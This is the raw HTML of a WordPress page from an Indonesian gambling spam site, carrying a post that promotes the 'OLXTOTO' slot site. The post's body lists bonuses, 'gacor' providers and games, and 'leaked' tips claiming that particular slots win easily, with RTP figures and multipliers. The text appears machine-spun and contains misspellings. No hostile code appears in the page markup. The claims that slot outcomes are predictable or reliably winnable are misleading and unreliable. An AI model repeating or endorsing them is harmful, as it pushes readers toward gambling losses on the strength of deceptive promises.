!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hendersonbizcenter.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hendersonbizcenter.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=753' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-753 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-753" class="post-753 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		
				<h1 class="entry-title">OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Kodeoha</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-kodeoha/" title="Permalink to OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Kodeoha" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:54:52+00:00">January 8, 2023</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Buat Anda yang paling suka dengan permainan slots online sudah pasti dapat mencoba buat main pada website slots maxwin saja. Dengan masuk dan main di site ini tentunya Anda lantas juga dapat mendapat games yang paling gacor.<br />
Sampai ini juga memang sudah bisa dibuktikan sebab udah ada begitu banyak orang yang main didalamnya. Karena itu, pastilah Anda juga harus coba masuk dan main di website ini lantaran masihlah banyak keuntungan yang lain yang kemungkinan belum Anda kenal.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa harus masuk dalam website slots maxwin</h2>
<p>Situs sini memanglah kerap memberi keuntungan untuk banyak pemainnya maka benar-benar ini yang buat argumen kenapa Anda harus masuk di site ini. Tapi, bukan itu saja sebab memang ada banyak argumen kenapa Anda perlu masuk di website ini dan berikut faktanya:</p>
<h2>Banyak memberi bonus yang besar</h2>
<p>Argumen buat Anda masuk di site ini pastinya sebab ada begitu banyak bonus yang besar. Tetapi, telah mengetahui belum apa bonusnya dan yok baca berikut:<br />
• Lucky Spin dengan hadiah 10 juta sampai IPhone 13.<br />
• Bonus Tambahan sejumlah 200%<br />
• Welcome Bonus senilai 100%<br />
• Bonus Rebate senilai 1%</p>
<h2>Dapat main situs slots maxwin kapan juga</h2>
<p>Argumen main kenapa Anda harus masuk di website ini pastinya karena saat ini bisa main kapan saja. Asumsikan ini semua sebab web-site ini bakal online waktu 24 jam non stop.</p>
<h2>Situs slots maxwin berikan banyak kejuaraan</h2>
<p>Ada kembali argumen kenapa perlu masuk di blog ini karena web ini memberikan keuntungan dan memberinya banyak kompetisi. Penawaran keuntungan yang dikasihkan juga sampai dapat juga menggapai beberapa ratus juta rupiah.</p>
<h2>Permainan dalam website slots maxwin gampang dimainkan</h2>
<p>Argumen lain juga pastilah karena permainan yang ada pada blog ini simpel sekali dimainkan. Juga didalamnya juga tak perlu hitungan atau trik privat dalam meraih kemenangan taruhan slots.<br />
Pokoknya benar-benar semuanya pemain hanya butuh spin buat capai gambar yang sama di dalam jumlah udah ditetapkan sebagai hasil kemenangan. Waktu telah sukses lantas akan mendapat jumlah gambar bisa lebih banyak, maka pengumpulan keuntungan dimenangi berharga besar juga.</p>
<h2>Banyak jekpot besar pada website slots maxwin</h2>
<p>Argumen kenapa perlu masuk di website ini pastilah lantaran punyai keuntungan ialah sediakan bonus jekpot sampai beberapa ratus juta. Keuntungan ini sudah pasti dapat dicapai dari free spin yang bisa berikan perkalian keseluruhan odds sampai 21.100x.</p>
<h2>Bayaran keuntungan pada web slots maxwin yang besar</h2>
<p>Di sini lantas ada argumen untuk masuk karena betul-betul ada perputaran spin yang bisa memberi bayaran keuntungan yang beberapa kali lipat. Ini lantaran di site ini ada penawaran free spin yang memberi bayaran keuntungan yang sangat besar dan gratis.</p>
<h2>Mengetahui provider gacor dalam website slots maxwin</h2>
<p>Buat Anda yang benar-benar ingin menang masuk serta main di site ini juga pastinya yakinkan cuma masuk di provider yang benar gacor. Tetapi memanglah masih ada banyak yang belum mengetahui ada provider apa yang gacor dan yok baca berikut:</p>
<h2>Situs slots maxwin &#8211; Pragmatic Play</h2>
<p>Provider yang gacor dan pertama ada pada web ini yaitu provider pragmatic play yang jelas akan memberinya sejumlah keuntungan. Buat yang belum ketahui jika provider Pragmatic Play ini merupakan provider termasyhur yang simpel jackpopt maxwin.<br />
Ini pastinya sebab di semuanya permainan yang berada pada Pragmatic Play sudah memiliki RTP slots yang bisa meringankan pemain waktu akan pilih permainan slots yang gampang menang jekpot. Juga di provider ini juga ada begitu banyak permainan menarik sebagaimana berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold</p>
<h2>Situs slots maxwin &#8211; Spadegaming</h2>
<p>Di website ini lantas pastilah Anda dapat dibawa main di provider yang gacor siapa kembali kalaupun bukan spadegaming. Spadegaming ini tentu didalamnya menjajakan begitu banyak kesempatan menang karena punyai RTP 95%.<br />
Sampai dalam provider ini juga ada banyak permainan yang bagus sekali. Akan tetapi, telah mengetahui belumlah ada games apa dan yok baca detailnya berikut:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Situs slots maxwin &#8211; Microgaming</h2>
<p>Site ini lantas tentu  mempunyai provider yang gacor siapa kembali jika bukan Microgaming yang tenar di industri igaming. Bahkan juga di provider ini juga memberi begitu banyak permainan yang sangat menarik adalah:<br />
• Zeus<br />
• Mega Money Multi<br />
• Dragaon Dance<br />
• Lucky Koi</p>
<h2>Situs slots maxwin &#8211; Boongo</h2>
<p>Waktu Anda masuk di web-site ini juga terang akan memperoleh provider yang paling maxwin adalah boongo. Perlu Anda kenal kalau provider ini dapat memberi banyak kemenangan yang paling efisien.<br />
Juga di provider ini juga menjadi pemain bakal mendapat banyak permainan yang gacor. Ingin mengetahui apa permainan gacor itu dan yok baca berikut:<br />
• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Situs slots maxwin &#8211; Joker</h2>
<p>Anda yang main di site ini juga mempunyai peluang buat dapat memperoleh provider yang gacor siapa kembali bila bukan Joker. Buat yang belum ketahui kalau provider ini benar-benar begitu banyak mempunyai games yang sangat menarik. Mau ketahui apa game-nya serta yok baca berikut:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed</p>
<h2>Situs slots maxwin &#8211; PG Soft</h2>
<p>Di sini juga tentunya pun disiapkan provider yang gacor adalah PG soft yang ditanggung gacor. Banyak pula pemain yang lain sudah memberikan bukti serta rupanya dapat menang main didalamnya. Soal ini sudah pasti tidak lain karena permainan yang gacor sebagaimana berikut ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse</p>
<h2>Situs slots maxwin &#8211; YGG Drasil</h2>
<p>Anda yang main di blog ini juga sudah pasti miliki peluang buat dapat main di provider YGG drasil. Untuk yang belum mengetahui kalau YGG miliki kesempatan menang yang benar-benar begitu tinggi antara provider yang lain.<br />
Juga di provider ini juga ada sangat banyak memberi sangat banyak games menarik. Dan berikut di bawah ini merupakan sejumlah games atraktif yang dikasihkan:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Situs slots maxwin &#8211; Habanero</h2>
<p>Dengan masuk dan main di site ini terang Anda dapat dibawa kenalan dengan provider yang gacor. Yang mau tahu jika provider ini juga mempunyai keuntungan satu diantaranya karena mempunyai kreasi dan grafis gambar HD.<br />
Dengan keuntungan ini tentunya siapa saja yang main di web ini pun tidak suntuk. Di provider ini juga tentu Anda dapat mencoba games yang amat gacor. Berikut yaitu permainan yang gacor:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky</p>
<h2>Situs slots maxwin &#8211; CQ9</h2>
<p>Dengan masuk di blog ini juga pastinya Anda lantas punyai peluang main di provider gacor CQ9. Di mana di provider ini pastinya Anda dapat main seluruh permainan didalamnya hanya cukup satu account saja.<br />
Barangkali di sini juga Anda pun ingin tahu dengan apa permainan yang sangat gacor di provider ini. Kalau memanglah mau ketahui ada provider apa, yok langsung baca berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa</p>
<h2>Situs slots maxwin &#8211; PlayTech</h2>
<p>Anda masuk di blog ini lantas tentunya bakal mendapati provider yang amat gacor siapa kembali kalaupun bukan Playtech. Dengan Anda masuk di provider ini pastilah dapat nikmati serunya permainan slots mendatangkan keuntungan sewaktu-waktu.<br />
Juga di sini juga sudah disajikan banyak games yang paling gacor buat Anda. Ingin ketahui apa sajakah? Yok baca secara lengkap berikut:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Situs slots maxwin &#8211; TTG</h2>
<p>Dengan Anda masuk di blog ini lantas tentunya akan mempunyai peluang untuk dapat masuk serta main di provider TTG. Ada yang unik dari provider ini lantaran miliki 5 barisan gambar yang dapat berikan kemenangan besar.<br />
Juga di provider ini lantas juga dapat nikmati banyak permainan yang gacor. Di bawah ini yaitu permainan gacornya:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Situs slots maxwin &#8211; BetSoft</h2>
<p>Untuk Anda yang masuk dan main di website juga pastilah dapat turut coba masuk di provider BetSoft yang paling beri keuntungan. Sampai di provider ini juga ada banyak games yang gacor serta berikut di bawah ini yakni games gacor di provider ini:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Situs slots maxwin &#8211; Playson</h2>
<p>Di blog ini lantas pastinya Anda punyai peluang buat dapat main di provider yang gacor adalah Playson. Kemungkinan Anda juga belum ketahui di provider ini ada begitu banyak permainan yang gacor ialah:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Situs slots maxwin &#8211; AWC</h2>
<p>Di web ini lantas Anda jadi pemain akan memiliki peluang untuk main di provider yang gacor ialah AWC. Bahkan juga dengan masuk di provider ini juga Anda miliki peluang untuk dapat main beberapa jenis permainan sebagai berikut:<br />
• HorseRacing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Situs slots maxwin &#8211; DCSlot</h2>
<p>Tidak boleh bingung sesudah Anda masuk di web-site ini lantas pasti akan disajikan provider DCslot yang jelas memberi kemungkinan menang. Mengapa begitu, pastinya sebab di provider ini juga banyak permainan yang memikat sebagai berikut ini:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Situs slots maxwin &#8211; AE Slots</h2>
<p>Telah sewajarnya dengan Anda masuk di provider ini pastinya akan dapat memperoleh provider yang ringan maxwin ialah AE slots. Di sini lantas pastinya berikan begitu banyak permainan yang memikat yakni:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Situs slots maxwin &#8211; SkyWind</h2>
<p>Di sini lantas Anda dapat mendapatkan provider yang sangat menarik adalah SkyWind. Dengan provider ini pastilah Anda akan mendapat kesempatan menang efisien. Ini seluruh pasti akan diterima karena terdapat beberapa pilihan permainan menarik sebagai berikut ini:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Situs slots maxwin &#8211; NetEnt</h2>
<p>Di website ini juga Anda akan mendapati kemungkinan menang yang begitu besar. Dengan main di sini juga pastinya pemain dapat mendapat begitu banyak keuntungan. Ini seluruh juga dapat diterima dengan mainkan permainan yang ada berikut ini:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Bocoran slots gacor di web slots maxwin</h2>
<p>Dari demikian banyak provider di atas kemungkinan Anda juga belum mengetahui akan dapat memperoleh bocoran dari permainan slots yang mana saja. Barangkali ini lantas sebagai terbanyak disukai oleh kebanyakan pemain slots online.<br />
Karena itu, pastinya di sini juga Anda bisa juga cari info apa bocoran permainan di website ini. Anda pastilah benar-benar ingin tahu kan dan yok langsung baca detailnya berikut:</p>
<p>• Game slots sweet bonaza<br />
Di sini pastilah Anda mesti tahu kalau sweet bonanza sebagai games yang gacor di blog ini. Dapat di sebut jika games Sweet Bonanza ini ada pada sisi paling paling atas karena pecintanya lantas juga besar. Sampai permainan ini juga miliki RTP 98%.<br />
• Game slots Gates of Olympus<br />
Ada permainan yang gacor di blog ini adalah Gates of Olympus. Untuk yang mau ketahui kalau games ini juga juga tempati peringkat ke-2 sebagai permainan yang punyai jekpot bergaji besar karena punyai keseluruhan odds x5000. Pemain di sini juga tahu kalau RTP web-site ini sebesar 97%.<br />
• Game slots Starlight Princess<br />
Dengan Anda masuk dan main di web-site ini juga pasti harus tahu ada bocoran permainan yang sangat gacor siapa kembali jika bukan Starlight Princess. Games ini berawal dari provider pragmatic play yang benar-benar demikian terkenal.<br />
Sampai games Starlight Princess ini pula tidak jauh perbedaannya dari games slots Gates of Olympus yang sama berikan keuntungan. Di permainan ini lantas ada bonus 15x free spin yang pemasukan pemain secara cepat dan pastilah ini begitu memberi keuntungan.<br />
• Game slots Lucky Neko<br />
Games slots Lucky Neko jadi permainan yang sangat populer pada website slots maxwin. Untuk dapat gacor saja di sini juga perlu sekurang-kurangnya 3 gambar yang serupa secara berurut untuk menang. Banyak pemain bisa pula bisa 10x free spin kalaupun sukses capai 4 scatter.<br />
• Game slots Wild West Gold<br />
Ada kembali bocoran games yang gacor di web-site ini yaitu Wild West Gold yang miliki bayaran besar. Ini sebab didalamnya ada ikon Wild yang bisa memberinya kerap yakni odds x2, x3, serta x5 yang pasti dapat tingkatkan keuntungan pemain.<br />
• Game slots Majestic Megaways<br />
Paling akhir games yang gacor adalag Majestic Megaways yang hanya butuh 3 gambar yang serupa pada tiap-tiap spin. Dalam permainan ini juga akan berikan bayaran besar lantaran nilai perkalian odds bertambah di free spin.<br />
Demikianlah tadi berkaitan info situs slots gacor serta sejumlah bocoran games yang bakal bikin pemain dapat menang gacor. Apabila pengin gacor pula pastilah dapat main di website ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-tenggilis-mejoyo/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini  Tenggilis Mejoyo</a>			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-pringgasela/" rel="next">OLXTOTO : Ini Waktunya untuk Masuk serta Main di Situs Slots Maxwin Saat ini Pun Pringgasela <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/paduan-menang-judi-slot-bonanza-terbaru-dengan-rtp-tinggi/">Paduan Menang Judi Slot Bonanza Terbaru dengan RTP Tinggi: Strategi dan Tips Efektif</a></li>
